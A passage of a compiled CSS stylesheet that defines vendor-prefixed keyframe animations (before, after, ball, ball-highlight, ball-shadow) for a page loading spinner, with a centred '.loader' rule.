    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

@-o-keyframes before {
  0% {
    width: 0.5em;
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); }

  35% {
    width: 2.5em;
    -webkit-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 0 -0.5em rgba(225, 20, 98, 0.75), 0 0.5em rgba(111, 202, 220, 0.75); }

  70% {
    width: 0.5em;
    -webkit-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: -1em -0.5em rgba(225, 20, 98, 0.75), 1em 0.5em rgba(111, 202, 220, 0.75); }

  100% {
    -webkit-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -moz-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -ms-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    -o-box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75);
    box-shadow: 1em -0.5em rgba(225, 20, 98, 0.75), -1em 0.5em rgba(111, 202, 220, 0.75); } }

@-o-keyframes after {
  /**
 * Attempt to center the whole thing!
 */
  0% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); }

  35% {
    height: 2.5em;
    -webkit-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 0 rgba(61, 184, 143, 0.75), -0.5em 0 rgba(233, 169, 32, 0.75); }

  70% {
    height: 0.5em;
    -webkit-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em -1em rgba(61, 184, 143, 0.75), -0.5em 1em rgba(233, 169, 32, 0.75); }

  100% {
    -webkit-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -moz-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -ms-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    -o-box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75);
    box-shadow: 0.5em 1em rgba(61, 184, 143, 0.75), -0.5em -1em rgba(233, 169, 32, 0.75); } }

.loader {
  position: absolute;
  top: calc(50% - 1.25em);
  left: calc(50% - 1.25em);
  /* ==========================================================================
   End Style 1
========================================================================== */
  /* ==========================================================================
   Style 2
========================================================================== */ }

@-webkit-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-moz-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-o-keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@keyframes ball {
  0% {
    -webkit-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -moz-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -ms-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -o-transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    transform: translate3d(0, 0, 0) scale3d(1, 1, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.95, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 0.5, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -moz-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -ms-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -o-transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    transform: translate3d(0, 150px, -10px) scale3d(1, 1.25, 1);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; } }

@-webkit-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-moz-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-o-keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@keyframes ball-highlight {
  0% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -moz-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -ms-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -o-transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    transform: skew(-30deg, 0) translate3d(0, 0, 1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -moz-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -ms-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -o-transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    transform: skew(-20deg, 0) translate3d(0, 2.5px, 1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; } }

@-webkit-keyframes ball-shadow {
  0% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -moz-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -ms-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -o-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  45% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-in;
    -moz-animation-timing-function: ease-in;
    -ms-animation-timing-function: ease-in;
    -o-animation-timing-function: ease-in;
    animation-timing-function: ease-in; }

  50% {
    -webkit-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -moz-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -ms-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -o-transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    transform: translate3d(12.5px, -15px, -1px) scale3d(1, 1, 1);
    -webkit-animation-timing-function: linear;
    -moz-animation-timing-function: linear;
    -ms-animation-timing-function: linear;
    -o-animation-timing-function: linear;
    animation-timing-function: linear; }

  55% {
    -webkit-transform: translate3d(12.5px, -15px, -1px);
    -moz-transform: translate3d(12.5px, -15px, -1px);
    -ms-transform: translate3d(12.5px, -15px, -1px);
    -o-transform: translate3d(12.5px, -15px, -1px);
    transform: translate3d(12.5px, -15px, -1px);
    -webkit-animation-timing-function: ease-out;
    -moz-animation-timing-function: ease-out;
    -ms-animation-timing-function: ease-out;
    -o-animation-timing-function: ease-out;
    animation-timing-function: ease-out; }

  100% {
    -webkit-transform: translate3d(66.66667px, 66.66667px, -1px) scale3d(1.25, 1.25, 1);
